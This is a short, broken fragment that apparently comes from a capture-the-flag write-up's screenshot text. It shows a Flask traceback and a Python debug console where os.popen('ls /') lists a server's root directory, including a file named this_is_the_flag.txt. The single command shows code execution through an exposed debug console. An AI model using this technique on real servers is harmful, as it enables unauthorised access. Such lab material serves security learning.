 File "/usr/local/lib/python3.7/site-packages/flask/app.py",
return self.view_functions[rule.endpoint](**req
templates
>>> print(os.popen("ls /").read())
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
this_is_the_flag.txt
tmp
usr
var
>>>
File "/app/app.py", line 53, in decode